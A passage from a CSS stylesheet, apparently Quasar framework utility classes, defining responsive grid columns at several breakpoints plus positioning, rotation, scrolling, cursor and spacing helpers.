    .column > .col, .column > .col-0, .column > .col-1, .column > .col-2, .column > .col-3, .column > .col-4, .column > .col-5, .column > .col-6, .column > .col-7, .column > .col-8, .column > .col-9, .column > .col-10, .column > .col-11, .column > .col-12, .column > .col-auto, .column > .col-grow, .column > .col-shrink, .column > .col-xs, .column > .col-xs-0, .column > .col-xs-1, .column > .col-xs-2, .column > .col-xs-3, .column > .col-xs-4, .column > .col-xs-5, .column > .col-xs-6, .column > .col-xs-7, .column > .col-xs-8, .column > .col-xs-9, .column > .col-xs-10, .column > .col-xs-11, .column > .col-xs-12, .column > .col-xs-auto, .column > .col-xs-grow, .column > .col-xs-shrink, .flex > .col, .flex > .col-0, .flex > .col-1, .flex > .col-2, .flex > .col-3, .flex > .col-4, .flex > .col-5, .flex > .col-6, .flex > .col-7, .flex > .col-8, .flex > .col-9, .flex > .col-10, .flex > .col-11, .flex > .col-12, .flex > .col-auto, .flex > .col-grow, .flex > .col-shrink, .flex > .col-xs, .flex > .col-xs-0, .flex > .col-xs-1, .flex > .col-xs-2, .flex > .col-xs-3, .flex > .col-xs-4, .flex > .col-xs-5, .flex > .col-xs-6, .flex > .col-xs-7, .flex > .col-xs-8, .flex > .col-xs-9, .flex > .col-xs-10, .flex > .col-xs-11, .flex > .col-xs-12, .flex > .col-xs-auto, .flex > .col-xs-grow, .flex > .col-xs-shrink {
        height: auto;
        min-height: 0;
        max-height: 100%
    }

    .col, .col-xs {
        flex: 10000 1 0%
    }

    .col-0, .col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col-auto, .col-xs-0, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-auto {
        flex: 0 0 auto
    }

    .col-grow, .col-xs-grow {
        flex: 1 0 auto
    }

    .col-shrink, .col-xs-shrink {
        flex: 0 1 auto
    }

    .row > .col-0, .row > .col-xs-0 {
        height: auto;
        width: 0%
    }

    .row > .offset-0, .row > .offset-xs-0 {
        margin-left: 0%
    }

    .column > .col-0, .column > .col-xs-0 {
        height: 0%;
        width: auto
    }

    .row > .col-1, .row > .col-xs-1 {
        height: auto;
        width: 8.3333%
    }

    .row > .offset-1, .row > .offset-xs-1 {
        margin-left: 8.3333%
    }

    .column > .col-1, .column > .col-xs-1 {
        height: 8.3333%;
        width: auto
    }

    .row > .col-2, .row > .col-xs-2 {
        height: auto;
        width: 16.6667%
    }

    .row > .offset-2, .row > .offset-xs-2 {
        margin-left: 16.6667%
    }

    .column > .col-2, .column > .col-xs-2 {
        height: 16.6667%;
        width: auto
    }

    .row > .col-3, .row > .col-xs-3 {
        height: auto;
        width: 25%
    }

    .row > .offset-3, .row > .offset-xs-3 {
        margin-left: 25%
    }

    .column > .col-3, .column > .col-xs-3 {
        height: 25%;
        width: auto
    }

    .row > .col-4, .row > .col-xs-4 {
        height: auto;
        width: 33.3333%
    }

    .row > .offset-4, .row > .offset-xs-4 {
        margin-left: 33.3333%
    }

    .column > .col-4, .column > .col-xs-4 {
        height: 33.3333%;
        width: auto
    }

    .row > .col-5, .row > .col-xs-5 {
        height: auto;
        width: 41.6667%
    }

    .row > .offset-5, .row > .offset-xs-5 {
        margin-left: 41.6667%
    }

    .column > .col-5, .column > .col-xs-5 {
        height: 41.6667%;
        width: auto
    }

    .row > .col-6, .row > .col-xs-6 {
        height: auto;
        width: 50%
    }

    .row > .offset-6, .row > .offset-xs-6 {
        margin-left: 50%
    }

    .column > .col-6, .column > .col-xs-6 {
        height: 50%;
        width: auto
    }

    .row > .col-7, .row > .col-xs-7 {
        height: auto;
        width: 58.3333%
    }

    .row > .offset-7, .row > .offset-xs-7 {
        margin-left: 58.3333%
    }

    .column > .col-7, .column > .col-xs-7 {
        height: 58.3333%;
        width: auto
    }

    .row > .col-8, .row > .col-xs-8 {
        height: auto;
        width: 66.6667%
    }

    .row > .offset-8, .row > .offset-xs-8 {
        margin-left: 66.6667%
    }

    .column > .col-8, .column > .col-xs-8 {
        height: 66.6667%;
        width: auto
    }

    .row > .col-9, .row > .col-xs-9 {
        height: auto;
        width: 75%
    }

    .row > .offset-9, .row > .offset-xs-9 {
        margin-left: 75%
    }

    .column > .col-9, .column > .col-xs-9 {
        height: 75%;
        width: auto
    }

    .row > .col-10, .row > .col-xs-10 {
        height: auto;
        width: 83.3333%
    }

    .row > .offset-10, .row > .offset-xs-10 {
        margin-left: 83.3333%
    }

    .column > .col-10, .column > .col-xs-10 {
        height: 83.3333%;
        width: auto
    }

    .row > .col-11, .row > .col-xs-11 {
        height: auto;
        width: 91.6667%
    }

    .row > .offset-11, .row > .offset-xs-11 {
        margin-left: 91.6667%
    }

    .column > .col-11, .column > .col-xs-11 {
        height: 91.6667%;
        width: auto
    }

    .row > .col-12, .row > .col-xs-12 {
        height: auto;
        width: 100%
    }

    .row > .offset-12, .row > .offset-xs-12 {
        margin-left: 100%
    }

    .column > .col-12, .column > .col-xs-12 {
        height: 100%;
        width: auto
    }

    .row > .col-all {
        height: auto;
        flex: 0 0 100%
    }
}

@media (min-width: 600px) {
    .flex > .col-sm, .flex > .col-sm-0, .flex > .col-sm-1, .flex > .col-sm-2, .flex > .col-sm-3, .flex > .col-sm-4, .flex > .col-sm-5, .flex > .col-sm-6, .flex > .col-sm-7, .flex > .col-sm-8, .flex > .col-sm-9, .flex > .col-sm-10, .flex > .col-sm-11, .flex > .col-sm-12, .flex > .col-sm-auto, .flex > .col-sm-grow, .flex > .col-sm-shrink, .row > .col-sm, .row > .col-sm-0, .row > .col-sm-1, .row > .col-sm-2, .row > .col-sm-3, .row > .col-sm-4, .row > .col-sm-5, .row > .col-sm-6, .row > .col-sm-7, .row > .col-sm-8, .row > .col-sm-9, .row > .col-sm-10, .row > .col-sm-11, .row > .col-sm-12, .row > .col-sm-auto, .row > .col-sm-grow, .row > .col-sm-shrink {
        width: auto;
        min-width: 0;
        max-width: 100%
    }

    .column > .col-sm, .column > .col-sm-0, .column > .col-sm-1, .column > .col-sm-2, .column > .col-sm-3, .column > .col-sm-4, .column > .col-sm-5, .column > .col-sm-6, .column > .col-sm-7, .column > .col-sm-8, .column > .col-sm-9, .column > .col-sm-10, .column > .col-sm-11, .column > .col-sm-12, .column > .col-sm-auto, .column > .col-sm-grow, .column > .col-sm-shrink, .flex > .col-sm, .flex > .col-sm-0, .flex > .col-sm-1, .flex > .col-sm-2, .flex > .col-sm-3, .flex > .col-sm-4, .flex > .col-sm-5, .flex > .col-sm-6, .flex > .col-sm-7, .flex > .col-sm-8, .flex > .col-sm-9, .flex > .col-sm-10, .flex > .col-sm-11, .flex > .col-sm-12, .flex > .col-sm-auto, .flex > .col-sm-grow, .flex > .col-sm-shrink {
        height: auto;
        min-height: 0;
        max-height: 100%
    }

    .col-sm {
        flex: 10000 1 0%
    }

    .col-sm-0, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-auto {
        flex: 0 0 auto
    }

    .col-sm-grow {
        flex: 1 0 auto
    }

    .col-sm-shrink {
        flex: 0 1 auto
    }

    .row > .col-sm-0 {
        height: auto;
        width: 0%
    }

    .row > .offset-sm-0 {
        margin-left: 0%
    }

    .column > .col-sm-0 {
        height: 0%;
        width: auto
    }

    .row > .col-sm-1 {
        height: auto;
        width: 8.3333%
    }

    .row > .offset-sm-1 {
        margin-left: 8.3333%
    }

    .column > .col-sm-1 {
        height: 8.3333%;
        width: auto
    }

    .row > .col-sm-2 {
        height: auto;
        width: 16.6667%
    }

    .row > .offset-sm-2 {
        margin-left: 16.6667%
    }

    .column > .col-sm-2 {
        height: 16.6667%;
        width: auto
    }

    .row > .col-sm-3 {
        height: auto;
        width: 25%
    }

    .row > .offset-sm-3 {
        margin-left: 25%
    }

    .column > .col-sm-3 {
        height: 25%;
        width: auto
    }

    .row > .col-sm-4 {
        height: auto;
        width: 33.3333%
    }

    .row > .offset-sm-4 {
        margin-left: 33.3333%
    }

    .column > .col-sm-4 {
        height: 33.3333%;
        width: auto
    }

    .row > .col-sm-5 {
        height: auto;
        width: 41.6667%
    }

    .row > .offset-sm-5 {
        margin-left: 41.6667%
    }

    .column > .col-sm-5 {
        height: 41.6667%;
        width: auto
    }

    .row > .col-sm-6 {
        height: auto;
        width: 50%
    }

    .row > .offset-sm-6 {
        margin-left: 50%
    }

    .column > .col-sm-6 {
        height: 50%;
        width: auto
    }

    .row > .col-sm-7 {
        height: auto;
        width: 58.3333%
    }

    .row > .offset-sm-7 {
        margin-left: 58.3333%
    }

    .column > .col-sm-7 {
        height: 58.3333%;
        width: auto
    }

    .row > .col-sm-8 {
        height: auto;
        width: 66.6667%
    }

    .row > .offset-sm-8 {
        margin-left: 66.6667%
    }

    .column > .col-sm-8 {
        height: 66.6667%;
        width: auto
    }

    .row > .col-sm-9 {
        height: auto;
        width: 75%
    }

    .row > .offset-sm-9 {
        margin-left: 75%
    }

    .column > .col-sm-9 {
        height: 75%;
        width: auto
    }

    .row > .col-sm-10 {
        height: auto;
        width: 83.3333%
    }

    .row > .offset-sm-10 {
        margin-left: 83.3333%
    }

    .column > .col-sm-10 {
        height: 83.3333%;
        width: auto
    }

    .row > .col-sm-11 {
        height: auto;
        width: 91.6667%
    }

    .row > .offset-sm-11 {
        margin-left: 91.6667%
    }

    .column > .col-sm-11 {
        height: 91.6667%;
        width: auto
    }

    .row > .col-sm-12 {
        height: auto;
        width: 100%
    }

    .row > .offset-sm-12 {
        margin-left: 100%
    }

    .column > .col-sm-12 {
        height: 100%;
        width: auto
    }
}

@media (min-width: 1024px) {
    .flex > .col-md, .flex > .col-md-0, .flex > .col-md-1, .flex > .col-md-2, .flex > .col-md-3, .flex > .col-md-4, .flex > .col-md-5, .flex > .col-md-6, .flex > .col-md-7, .flex > .col-md-8, .flex > .col-md-9, .flex > .col-md-10, .flex > .col-md-11, .flex > .col-md-12, .flex > .col-md-auto, .flex > .col-md-grow, .flex > .col-md-shrink, .row > .col-md, .row > .col-md-0, .row > .col-md-1, .row > .col-md-2, .row > .col-md-3, .row > .col-md-4, .row > .col-md-5, .row > .col-md-6, .row > .col-md-7, .row > .col-md-8, .row > .col-md-9, .row > .col-md-10, .row > .col-md-11, .row > .col-md-12, .row > .col-md-auto, .row > .col-md-grow, .row > .col-md-shrink {
        width: auto;
        min-width: 0;
        max-width: 100%
    }

    .column > .col-md, .column > .col-md-0, .column > .col-md-1, .column > .col-md-2, .column > .col-md-3, .column > .col-md-4, .column > .col-md-5, .column > .col-md-6, .column > .col-md-7, .column > .col-md-8, .column > .col-md-9, .column > .col-md-10, .column > .col-md-11, .column > .col-md-12, .column > .col-md-auto, .column > .col-md-grow, .column > .col-md-shrink, .flex > .col-md, .flex > .col-md-0, .flex > .col-md-1, .flex > .col-md-2, .flex > .col-md-3, .flex > .col-md-4, .flex > .col-md-5, .flex > .col-md-6, .flex > .col-md-7, .flex > .col-md-8, .flex > .col-md-9, .flex > .col-md-10, .flex > .col-md-11, .flex > .col-md-12, .flex > .col-md-auto, .flex > .col-md-grow, .flex > .col-md-shrink {
        height: auto;
        min-height: 0;
        max-height: 100%
    }

    .col-md {
        flex: 10000 1 0%
    }

    .col-md-0, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md-auto {
        flex: 0 0 auto
    }

    .col-md-grow {
        flex: 1 0 auto
    }

    .col-md-shrink {
        flex: 0 1 auto
    }

    .row > .col-md-0 {
        height: auto;
        width: 0%
    }

    .row > .offset-md-0 {
        margin-left: 0%
    }

    .column > .col-md-0 {
        height: 0%;
        width: auto
    }

    .row > .col-md-1 {
        height: auto;
        width: 8.3333%
    }

    .row > .offset-md-1 {
        margin-left: 8.3333%
    }

    .column > .col-md-1 {
        height: 8.3333%;
        width: auto
    }

    .row > .col-md-2 {
        height: auto;
        width: 16.6667%
    }

    .row > .offset-md-2 {
        margin-left: 16.6667%
    }

    .column > .col-md-2 {
        height: 16.6667%;
        width: auto
    }

    .row > .col-md-3 {
        height: auto;
        width: 25%
    }

    .row > .offset-md-3 {
        margin-left: 25%
    }

    .column > .col-md-3 {
        height: 25%;
        width: auto
    }

    .row > .col-md-4 {
        height: auto;
        width: 33.3333%
    }

    .row > .offset-md-4 {
        margin-left: 33.3333%
    }

    .column > .col-md-4 {
        height: 33.3333%;
        width: auto
    }

    .row > .col-md-5 {
        height: auto;
        width: 41.6667%
    }

    .row > .offset-md-5 {
        margin-left: 41.6667%
    }

    .column > .col-md-5 {
        height: 41.6667%;
        width: auto
    }

    .row > .col-md-6 {
        height: auto;
        width: 50%
    }

    .row > .offset-md-6 {
        margin-left: 50%
    }

    .column > .col-md-6 {
        height: 50%;
        width: auto
    }

    .row > .col-md-7 {
        height: auto;
        width: 58.3333%
    }

    .row > .offset-md-7 {
        margin-left: 58.3333%
    }

    .column > .col-md-7 {
        height: 58.3333%;
        width: auto
    }

    .row > .col-md-8 {
        height: auto;
        width: 66.6667%
    }

    .row > .offset-md-8 {
        margin-left: 66.6667%
    }

    .column > .col-md-8 {
        height: 66.6667%;
        width: auto
    }

    .row > .col-md-9 {
        height: auto;
        width: 75%
    }

    .row > .offset-md-9 {
        margin-left: 75%
    }

    .column > .col-md-9 {
        height: 75%;
        width: auto
    }

    .row > .col-md-10 {
        height: auto;
        width: 83.3333%
    }

    .row > .offset-md-10 {
        margin-left: 83.3333%
    }

    .column > .col-md-10 {
        height: 83.3333%;
        width: auto
    }

    .row > .col-md-11 {
        height: auto;
        width: 91.6667%
    }

    .row > .offset-md-11 {
        margin-left: 91.6667%
    }

    .column > .col-md-11 {
        height: 91.6667%;
        width: auto
    }

    .row > .col-md-12 {
        height: auto;
        width: 100%
    }

    .row > .offset-md-12 {
        margin-left: 100%
    }

    .column > .col-md-12 {
        height: 100%;
        width: auto
    }
}

@media (min-width: 1440px) {
    .flex > .col-lg, .flex > .col-lg-0, .flex > .col-lg-1, .flex > .col-lg-2, .flex > .col-lg-3, .flex > .col-lg-4, .flex > .col-lg-5, .flex > .col-lg-6, .flex > .col-lg-7, .flex > .col-lg-8, .flex > .col-lg-9, .flex > .col-lg-10, .flex > .col-lg-11, .flex > .col-lg-12, .flex > .col-lg-auto, .flex > .col-lg-grow, .flex > .col-lg-shrink, .row > .col-lg, .row > .col-lg-0, .row > .col-lg-1, .row > .col-lg-2, .row > .col-lg-3, .row > .col-lg-4, .row > .col-lg-5, .row > .col-lg-6, .row > .col-lg-7, .row > .col-lg-8, .row > .col-lg-9, .row > .col-lg-10, .row > .col-lg-11, .row > .col-lg-12, .row > .col-lg-auto, .row > .col-lg-grow, .row > .col-lg-shrink {
        width: auto;
        min-width: 0;
        max-width: 100%
    }

    .column > .col-lg, .column > .col-lg-0, .column > .col-lg-1, .column > .col-lg-2, .column > .col-lg-3, .column > .col-lg-4, .column > .col-lg-5, .column > .col-lg-6, .column > .col-lg-7, .column > .col-lg-8, .column > .col-lg-9, .column > .col-lg-10, .column > .col-lg-11, .column > .col-lg-12, .column > .col-lg-auto, .column > .col-lg-grow, .column > .col-lg-shrink, .flex > .col-lg, .flex > .col-lg-0, .flex > .col-lg-1, .flex > .col-lg-2, .flex > .col-lg-3, .flex > .col-lg-4, .flex > .col-lg-5, .flex > .col-lg-6, .flex > .col-lg-7, .flex > .col-lg-8, .flex > .col-lg-9, .flex > .col-lg-10, .flex > .col-lg-11, .flex > .col-lg-12, .flex > .col-lg-auto, .flex > .col-lg-grow, .flex > .col-lg-shrink {
        height: auto;
        min-height: 0;
        max-height: 100%
    }

    .col-lg {
        flex: 10000 1 0%
    }

    .col-lg-0, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-auto {
        flex: 0 0 auto
    }

    .col-lg-grow {
        flex: 1 0 auto
    }

    .col-lg-shrink {
        flex: 0 1 auto
    }

    .row > .col-lg-0 {
        height: auto;
        width: 0%
    }

    .row > .offset-lg-0 {
        margin-left: 0%
    }

    .column > .col-lg-0 {
        height: 0%;
        width: auto
    }

    .row > .col-lg-1 {
        height: auto;
        width: 8.3333%
    }

    .row > .offset-lg-1 {
        margin-left: 8.3333%
    }

    .column > .col-lg-1 {
        height: 8.3333%;
        width: auto
    }

    .row > .col-lg-2 {
        height: auto;
        width: 16.6667%
    }

    .row > .offset-lg-2 {
        margin-left: 16.6667%
    }

    .column > .col-lg-2 {
        height: 16.6667%;
        width: auto
    }

    .row > .col-lg-3 {
        height: auto;
        width: 25%
    }

    .row > .offset-lg-3 {
        margin-left: 25%
    }

    .column > .col-lg-3 {
        height: 25%;
        width: auto
    }

    .row > .col-lg-4 {
        height: auto;
        width: 33.3333%
    }

    .row > .offset-lg-4 {
        margin-left: 33.3333%
    }

    .column > .col-lg-4 {
        height: 33.3333%;
        width: auto
    }

    .row > .col-lg-5 {
        height: auto;
        width: 41.6667%
    }

    .row > .offset-lg-5 {
        margin-left: 41.6667%
    }

    .column > .col-lg-5 {
        height: 41.6667%;
        width: auto
    }

    .row > .col-lg-6 {
        height: auto;
        width: 50%
    }

    .row > .offset-lg-6 {
        margin-left: 50%
    }

    .column > .col-lg-6 {
        height: 50%;
        width: auto
    }

    .row > .col-lg-7 {
        height: auto;
        width: 58.3333%
    }

    .row > .offset-lg-7 {
        margin-left: 58.3333%
    }

    .column > .col-lg-7 {
        height: 58.3333%;
        width: auto
    }

    .row > .col-lg-8 {
        height: auto;
        width: 66.6667%
    }

    .row > .offset-lg-8 {
        margin-left: 66.6667%
    }

    .column > .col-lg-8 {
        height: 66.6667%;
        width: auto
    }

    .row > .col-lg-9 {
        height: auto;
        width: 75%
    }

    .row > .offset-lg-9 {
        margin-left: 75%
    }

    .column > .col-lg-9 {
        height: 75%;
        width: auto
    }

    .row > .col-lg-10 {
        height: auto;
        width: 83.3333%
    }

    .row > .offset-lg-10 {
        margin-left: 83.3333%
    }

    .column > .col-lg-10 {
        height: 83.3333%;
        width: auto
    }

    .row > .col-lg-11 {
        height: auto;
        width: 91.6667%
    }

    .row > .offset-lg-11 {
        margin-left: 91.6667%
    }

    .column > .col-lg-11 {
        height: 91.6667%;
        width: auto
    }

    .row > .col-lg-12 {
        height: auto;
        width: 100%
    }

    .row > .offset-lg-12 {
        margin-left: 100%
    }

    .column > .col-lg-12 {
        height: 100%;
        width: auto
    }
}

@media (min-width: 1920px) {
    .flex > .col-xl, .flex > .col-xl-0, .flex > .col-xl-1, .flex > .col-xl-2, .flex > .col-xl-3, .flex > .col-xl-4, .flex > .col-xl-5, .flex > .col-xl-6, .flex > .col-xl-7, .flex > .col-xl-8, .flex > .col-xl-9, .flex > .col-xl-10, .flex > .col-xl-11, .flex > .col-xl-12, .flex > .col-xl-auto, .flex > .col-xl-grow, .flex > .col-xl-shrink, .row > .col-xl, .row > .col-xl-0, .row > .col-xl-1, .row > .col-xl-2, .row > .col-xl-3, .row > .col-xl-4, .row > .col-xl-5, .row > .col-xl-6, .row > .col-xl-7, .row > .col-xl-8, .row > .col-xl-9, .row > .col-xl-10, .row > .col-xl-11, .row > .col-xl-12, .row > .col-xl-auto, .row > .col-xl-grow, .row > .col-xl-shrink {
        width: auto;
        min-width: 0;
        max-width: 100%
    }

    .column > .col-xl, .column > .col-xl-0, .column > .col-xl-1, .column > .col-xl-2, .column > .col-xl-3, .column > .col-xl-4, .column > .col-xl-5, .column > .col-xl-6, .column > .col-xl-7, .column > .col-xl-8, .column > .col-xl-9, .column > .col-xl-10, .column > .col-xl-11, .column > .col-xl-12, .column > .col-xl-auto, .column > .col-xl-grow, .column > .col-xl-shrink, .flex > .col-xl, .flex > .col-xl-0, .flex > .col-xl-1, .flex > .col-xl-2, .flex > .col-xl-3, .flex > .col-xl-4, .flex > .col-xl-5, .flex > .col-xl-6, .flex > .col-xl-7, .flex > .col-xl-8, .flex > .col-xl-9, .flex > .col-xl-10, .flex > .col-xl-11, .flex > .col-xl-12, .flex > .col-xl-auto, .flex > .col-xl-grow, .flex > .col-xl-shrink {
        height: auto;
        min-height: 0;
        max-height: 100%
    }

    .col-xl {
        flex: 10000 1 0%
    }

    .col-xl-0, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-auto {
        flex: 0 0 auto
    }

    .col-xl-grow {
        flex: 1 0 auto
    }

    .col-xl-shrink {
        flex: 0 1 auto
    }

    .row > .col-xl-0 {
        height: auto;
        width: 0%
    }

    .row > .offset-xl-0 {
        margin-left: 0%
    }

    .column > .col-xl-0 {
        height: 0%;
        width: auto
    }

    .row > .col-xl-1 {
        height: auto;
        width: 8.3333%
    }

    .row > .offset-xl-1 {
        margin-left: 8.3333%
    }

    .column > .col-xl-1 {
        height: 8.3333%;
        width: auto
    }

    .row > .col-xl-2 {
        height: auto;
        width: 16.6667%
    }

    .row > .offset-xl-2 {
        margin-left: 16.6667%
    }

    .column > .col-xl-2 {
        height: 16.6667%;
        width: auto
    }

    .row > .col-xl-3 {
        height: auto;
        width: 25%
    }

    .row > .offset-xl-3 {
        margin-left: 25%
    }

    .column > .col-xl-3 {
        height: 25%;
        width: auto
    }

    .row > .col-xl-4 {
        height: auto;
        width: 33.3333%
    }

    .row > .offset-xl-4 {
        margin-left: 33.3333%
    }

    .column > .col-xl-4 {
        height: 33.3333%;
        width: auto
    }

    .row > .col-xl-5 {
        height: auto;
        width: 41.6667%
    }

    .row > .offset-xl-5 {
        margin-left: 41.6667%
    }

    .column > .col-xl-5 {
        height: 41.6667%;
        width: auto
    }

    .row > .col-xl-6 {
        height: auto;
        width: 50%
    }

    .row > .offset-xl-6 {
        margin-left: 50%
    }

    .column > .col-xl-6 {
        height: 50%;
        width: auto
    }

    .row > .col-xl-7 {
        height: auto;
        width: 58.3333%
    }

    .row > .offset-xl-7 {
        margin-left: 58.3333%
    }

    .column > .col-xl-7 {
        height: 58.3333%;
        width: auto
    }

    .row > .col-xl-8 {
        height: auto;
        width: 66.6667%
    }

    .row > .offset-xl-8 {
        margin-left: 66.6667%
    }

    .column > .col-xl-8 {
        height: 66.6667%;
        width: auto
    }

    .row > .col-xl-9 {
        height: auto;
        width: 75%
    }

    .row > .offset-xl-9 {
        margin-left: 75%
    }

    .column > .col-xl-9 {
        height: 75%;
        width: auto
    }

    .row > .col-xl-10 {
        height: auto;
        width: 83.3333%
    }

    .row > .offset-xl-10 {
        margin-left: 83.3333%
    }

    .column > .col-xl-10 {
        height: 83.3333%;
        width: auto
    }

    .row > .col-xl-11 {
        height: auto;
        width: 91.6667%
    }

    .row > .offset-xl-11 {
        margin-left: 91.6667%
    }

    .column > .col-xl-11 {
        height: 91.6667%;
        width: auto
    }

    .row > .col-xl-12 {
        height: auto;
        width: 100%
    }

    .row > .offset-xl-12 {
        margin-left: 100%
    }

    .column > .col-xl-12 {
        height: 100%;
        width: auto
    }
}

.rounded-borders {
    border-radius: 4px
}

.border-radius-inherit {
    border-radius: inherit
}

.no-transition {
    transition: none !important
}

.transition-0 {
    transition: 0s !important
}

.glossy {
    background-image: linear-gradient(180deg, hsla(0, 0%, 100%, 0.3), hsla(0, 0%, 100%, 0) 50%, rgba(0, 0, 0, 0.12) 51%, rgba(0, 0, 0, 0.04)) !important
}

.q-placeholder::-moz-placeholder {
    color: inherit;
    opacity: 0.7
}

.q-placeholder:-ms-input-placeholder {
    color: inherit !important;
    opacity: 0.7 !important
}

.q-placeholder::placeholder {
    color: inherit;
    opacity: 0.7
}

.q-body--fullscreen-mixin, .q-body--prevent-scroll {
    position: fixed !important
}

.q-body--force-scrollbar {
    overflow-y: scroll
}

.q-no-input-spinner {
    -moz-appearance: textfield !important
}

.q-no-input-spinner::-webkit-inner-spin-button, .q-no-input-spinner::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}

.q-link {
    outline: 0;
    text-decoration: none
}

body.electron .q-electron-drag {
    -webkit-user-select: none;
    -webkit-app-region: drag
}

body.electron .q-electron-drag--exception, body.electron .q-electron-drag .q-btn-item {
    -webkit-app-region: no-drag
}

img.responsive {
    max-width: 100%;
    height: auto
}

.non-selectable {
    -webkit-user-select: none !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    user-select: none !important
}

.scroll {
    overflow: auto
}

.scroll, .scroll-x, .scroll-y {
    -webkit-overflow-scrolling: touch;
    will-change: scroll-position
}

.scroll-x {
    overflow-x: auto
}

.scroll-y {
    overflow-y: auto
}

.no-scroll {
    overflow: hidden !important
}

.no-pointer-events, .no-pointer-events--children, .no-pointer-events--children * {
    pointer-events: none !important
}

.all-pointer-events {
    pointer-events: all !important
}

.cursor-pointer {
    cursor: pointer !important
}

.cursor-not-allowed {
    cursor: not-allowed !important
}

.cursor-inherit {
    cursor: inherit !important
}

.cursor-none {
    cursor: none !important
}

[aria-busy=true] {
    cursor: progress
}

[aria-controls], [role=button] {
    cursor: pointer
}

[aria-disabled] {
    cursor: default
}

.rotate-45 {
    transform: rotate(45deg)
}

.rotate-90 {
    transform: rotate(90deg)
}

.rotate-135 {
    transform: rotate(135deg)
}

.rotate-180 {
    transform: rotate(180deg)
}

.rotate-205 {
    transform: rotate(205deg)
}

.rotate-225 {
    transform: rotate(225deg)
}

.rotate-270 {
    transform: rotate(270deg)
}

.rotate-315 {
    transform: rotate(315deg)
}

.flip-horizontal {
    transform: scaleX(-1)
}

.flip-vertical {
    transform: scaleY(-1)
}

.float-left {
    float: left
}

.float-right {
    float: right
}

.relative-position {
    position: relative
}

.fixed, .fixed-bottom, .fixed-bottom-left, .fixed-bottom-right, .fixed-center, .fixed-full, .fixed-left, .fixed-right, .fixed-top, .fixed-top-left, .fixed-top-right, .fullscreen {
    position: fixed
}

.absolute, .absolute-bottom, .absolute-bottom-left, .absolute-bottom-right, .absolute-center, .absolute-full, .absolute-left, .absolute-right, .absolute-top, .absolute-top-left, .absolute-top-right {
    position: absolute
}

.absolute-top, .fixed-top {
    top: 0;
    left: 0;
    right: 0
}

.absolute-right, .fixed-right {
    top: 0;
    right: 0;
    bottom: 0
}

.absolute-bottom, .fixed-bottom {
    right: 0;
    bottom: 0;
    left: 0
}

.absolute-left, .fixed-left {
    top: 0;
    bottom: 0;
    left: 0
}

.absolute-top-left, .fixed-top-left {
    top: 0;
    left: 0
}

.absolute-top-right, .fixed-top-right {
    top: 0;
    right: 0
}

.absolute-bottom-left, .fixed-bottom-left {
    bottom: 0;
    left: 0
}

.absolute-bottom-right, .fixed-bottom-right {
    bottom: 0;
    right: 0
}

.fullscreen {
    z-index: 6000;
    border-radius: 0 !important;
    max-width: 100vw;
    max-height: 100vh
}

.absolute-full, .fixed-full, .fullscreen {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.absolute-center, .fixed-center {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%)
}

.vertical-top {
    vertical-align: top !important
}

.vertical-middle {
    vertical-align: middle !important
}

.vertical-bottom {
    vertical-align: bottom !important
}

.on-left {
    margin-right: 12px
}

.on-right {
    margin-left: 12px
}

.q-position-engine {
    margin-top: var(--q-pe-top, 0) !important;
    margin-left: var(--q-pe-left, 0) !important;
    will-change: auto;
    visibility: collapse
}

:root {
    --q-size-xs: 0;
    --q-size-sm: 600px;
    --q-size-md: 1024px;
    --q-size-lg: 1440px;
    --q-size-xl: 1920px
}

.fit {
    width: 100% !important
}

.fit, .full-height {
    height: 100% !important
}

.full-width {
    width: 100% !important;
    margin-left: 0 !important;
    margin-right: 0 !important
}

.window-height {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    height: 100vh !important
}

.window-width {
    margin-left: 0 !important;
    margin-right: 0 !important;
    width: 100vw !important
}

.block {
    display: block !important
}

.inline-block {
    display: inline-block !important
}

.q-pa-none {
    padding: 0 0
}

.q-pl-none {
    padding-left: 0
}

.q-pr-none {
    padding-right: 0
}

.q-pt-none, .q-py-none {
    padding-top: 0
}

.q-pb-none, .q-py-none {
    padding-bottom: 0
}

.q-px-none {
    padding-left: 0;
    padding-right: 0
}

.q-ma-none {
    margin: 0 0
}

.q-ml-none {
    margin-left: 0
}

.q-mr-none {
    margin-right: 0
}

.q-mt-none, .q-my-none {
    margin-top: 0
}

.q-mb-none, .q-my-none {
    margin-bottom: 0
}

.q-mx-none {
    margin-left: 0;
    margin-right: 0
}

.q-pa-xs {
    padding: 4px 4px
}

.q-pl-xs {
    padding-left: 4px
}

.q-pr-xs {
    padding-right: 4px
}

.q-pt-xs, .q-py-xs {
    padding-top: 4px
}

.q-pb-xs, .q-py-xs {
    padding-bottom: 4px
}

.q-px-xs {
    padding-left: 4px;
    padding-right: 4px
}

.q-ma-xs {
    margin: 4px 4px
}

.q-ml-xs {
    margin-left: 4px
}

.q-mr-xs {
    margin-right: 4px
}

.q-mt-xs, .q-my-xs {
    margin-top: 4px
}

.q-mb-xs, .q-my-xs {
    margin-bottom: 4px
}

.q-mx-xs {
    margin-left: 4px;
    margin-right: 4px
}

.q-pa-sm {
    padding: 8px 8px
}

.q-pl-sm {
    padding-left: 8px
}

.q-pr-sm {
    padding-right: 8px
}

.q-pt-sm, .q-py-sm {
    padding-top: 8px
}

.q-pb-sm, .q-py-sm {
    padding-bottom: 8px
}

.q-px-sm {
    padding-left: 8px;
    padding-right: 8px
}

.q-ma-sm {
    margin: 8px 8px
}

.q-ml-sm {
